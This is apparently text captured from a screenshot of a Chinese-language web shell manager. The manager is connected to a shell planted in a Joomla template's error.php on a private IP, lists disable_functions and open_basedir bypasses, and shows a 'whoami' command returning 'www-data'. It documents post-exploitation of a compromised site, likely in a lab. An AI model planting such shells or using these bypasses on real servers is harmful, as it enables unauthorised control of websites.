 Url:http://192.168.31.54/templates/beez3/error.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
MemBypass EnvBypass
payload php7-backtrace-bypass command whoami Run
www-data